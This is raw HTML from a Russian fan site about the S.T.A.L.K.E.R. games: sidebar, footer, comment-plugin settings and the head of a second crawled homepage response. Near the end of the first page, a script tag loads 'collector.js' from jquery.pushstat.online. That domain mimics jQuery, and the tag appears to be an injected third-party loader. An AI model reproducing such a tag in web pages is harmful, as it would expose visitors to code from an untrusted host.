                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Тень Чернобыля»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Чистое Небо»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Зов Припяти»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Идёт Стрелок по заброшенной деревне. Смотрит из окна дома два глаза горят. - Бюрер, - подумал Стрелок. - Сам ты Бюрер, - подумал кровосос.
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          © 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" id="anycomment-js-bundle-js-extra">
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"2202","nonce":"4c8270a6bd","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"5","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&_wpnonce=2c58740942&redirect_to=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/#comments","postUrl":"https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/"},"post":{"id":2202,"permalink":"https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/gde-nayti-dokumentyi-v-laboratorii-h8\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fgde-nayti-dokumentyi-v-laboratorii-h8%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js" id="anycomment-js-bundle-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/bootstrap.min.js" id="bootstrap-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/stellarnav.js" id="stellarnav-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/custom.js" id="imnews-custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <noscript>
  <div></div>
</noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81dcad8d85a14ed4bcd6e76cc752ca8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/wp-json/anycomment/v1/comments?post=2202&parent=0&per_page=20&offset=0&rnd=1768929807645
body_size: 15323
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"</title>
  <meta name="description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content='Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"'>
  <meta property="og:description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <meta property="og:url" content="https://prostalker.ru/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}},{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://prostalker.ru/#webpage","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438... - \u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","isPartOf":{"@id":"https://prostalker.ru/#website"},"about":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"description":"\u0421\u0442\u0430\u043b\u043a\u0435\u0440\u0441\u043a\u0438\u0435 \u043c\u043e\u0434\u044b, \u0433\u0430\u0439\u0434\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u0444\u0430\u0439\u043b\u044b","breadcrumb":{"@id":"https://prostalker.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]}]}
  </script>
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-custom-styles-css" href="/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&display=swap&ver=5.7.11" type="text/css" media="all">
  <link rel="stylesheet" id="ngg_trigger_buttons-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-0-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome_v4_shim_style-css" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_thumbnails_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_pagination_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/imnews/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="stellarnav-css" href="/wp-content/themes/imnews/css/stellarnav.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/imnews/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-default-css" href="/wp-content/themes/imnews/css/default.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-style-css" href="/wp-content/themes/imnews/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_widgets_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_slideshow_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css" type="text/css" media="all">
  <link rel="stylesheet" id="nggallery-css" href="/wp-content/ngg_styles/nggallery.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
